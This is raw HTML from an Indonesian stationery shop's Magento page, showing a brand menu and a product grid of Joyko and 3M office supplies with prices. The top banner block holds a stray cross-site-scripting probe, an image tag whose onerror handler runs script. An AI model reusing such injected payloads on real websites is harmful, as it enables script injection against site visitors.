><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoatkgrosir.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoatkgrosir.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Daftar Harga ATK dan Stationery Harga Murah Lengkap" <img src="https://i.ibb.co.com/N6RBXKJ0/tokoatkgrosir-co-id-1-banner-1400x350.jpg" alt="tokoatkgrosir-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(52);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokoatkgrosir.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>stationary.id - home</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Cara Bijak dan Tepat dalam Membeli Stationery</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VhnUkNurskSJaRyW" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=FGEFJIR]{background-color:#eaeaea}#html-body [data-pb-style=C9AK0UK],#html-body [data-pb-style=FGEFJIR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GTS60KX]{margin:30px}#html-body [data-pb-style=J7AYO3C]{text-align:center;margin:5px}#html-body [data-pb-style=QQ5KUTA]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=R0P00NX]{background-color:#eaeaea;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=URE7EQE]{text-align:center;margin:30px}#html-body [data-pb-style=WPPLP99]{display:flex;width:100%}#html-body [data-pb-style=PX0PBX2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=V00804O]{margin:20px 30px}#html-body [data-pb-style=VQP7HWG]{text-align:center;margin-left:30px;margin-right:30px}#html-body [data-pb-style=BWOEB6N]{margin:30px}#html-body [data-pb-style=XDF6J15]{text-align:center;margin:5px}#html-body [data-pb-style=B70ES49]{margin:15px 30px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FGEFJIR"><div data-content-type="video" data-appearance="default" data-element="main" data-pb-style="GTS60KX"><div class="pagebuilder-video-inner" data-element="inner"><div class="pagebuilder-video-wrapper" data-element="wrapper"><div class="pagebuilder-video-container"><iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/4ok5vZ3yPlw" data-element="video"></iframe></div></div></div></div><div data-content-type="products" data-appearance="grid" data-element="main" data-pb-style="J7AYO3C">   <div class="block widget block-products-list grid"> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-nomorator-numbering-stamps.html" class="product-item-photo">  <span class="product-image-container product-image-container-1811"><span class="product-image-wrapper"><!--mf_product_label_comment_1811--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-numbering_aqpraueivg1v7sln.jpg" loading="lazy" width="240" height="300" alt="Contoh Stempel Angka Automatic merk Joyko"></span></span>  <style>.product-image-container-1811 {
    width: 240px;
}
.product-image-container-1811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Stempel Angka Manual dan Penomoran Otomatis Joyko 6 7 8 digit Numbering Stamp Joyko N-7 | N-8 | NM-100 | NM-101" href="https://www.tokoatkgrosir.co.id/joyko-nomorator-numbering-stamps.html" class="product-item-link">Stempel Angka Manual dan Penomoran Otomatis Joyko 6 7 8 digit Numbering Stamp Joyko N-7 | N-8 | NM-100 | NM-101</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1811" data-price-box="product-id-1811">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="107000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;107.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-numbering" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1811/" method="post"><input type="hidden" name="product" value="1811"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1811,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1811&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-bulldog-clips.html" class="product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg" loading="lazy" width="240" height="300" alt="Gambar Bulldog Clips Merk Joyko"></span></span>  <style>.product-image-container-1760 {
    width: 240px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)" href="https://www.tokoatkgrosir.co.id/joyko-bulldog-clips.html" class="product-item-link">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="11500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;11.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-bulldogclip" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1760/" method="post"><input type="hidden" name="product" value="1760"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NjAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1760,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1760&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-opp-tape-lakban-plastik.html" class="product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-opp_krat8eibvhevgvvq.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape"></span></span>  <style>.product-image-container-1857 {
    width: 240px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR" href="https://www.tokoatkgrosir.co.id/joyko-opp-tape-lakban-plastik.html" class="product-item-link">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="8800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;8.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-opp" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1857/" method="post"><input type="hidden" name="product" value="1857"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1857,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1857&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-super-sticky-notes-654-color.html" class="product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST"></span></span>  <style>.product-image-container-2141 {
    width: 240px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST" href="https://www.tokoatkgrosir.co.id/3m-post-it-super-sticky-notes-654-color.html" class="product-item-link">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="12200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;12.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-654-color" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2141/" method="post"><input type="hidden" name="product" value="2141"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxNDEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2141,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2141&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-super-sticky-note-3321.html" class="product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Lengkap murah barang Perlengkapan Kantor 3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana"></span></span>  <style>.product-image-container-2140 {
    width: 240px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)" href="https://www.tokoatkgrosir.co.id/3m-post-it-super-sticky-note-3321.html" class="product-item-link">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="22100" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;22.100,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-super-sticky-note" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2140/" method="post"><input type="hidden" name="product" value="2140"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxNDAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2140,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2140&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-erasable-gel-pen.html" class="product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg" loading="lazy" width="240" height="300" alt="Contoh Pena Gel merk Joyko"></span></span>  <style>.product-image-container-1790 {
    width: 240px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334" href="https://www.tokoatkgrosir.co.id/joyko-erasable-gel-pen.html" class="product-item-link">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="32200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;32.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-erasablegelpen" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1790/" method="post"><input type="hidden" name="product" value="1790"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3OTAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1790,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1790&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-notebook.html" class="product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Buku Catatan Bentuk Menarik Ukuran A5-A6-B5 bisa order ke Toko perlengkapan Sekolah Bina Mandiri Stationery"></span></span>  <style>.product-image-container-1846 {
    width: 240px;
}
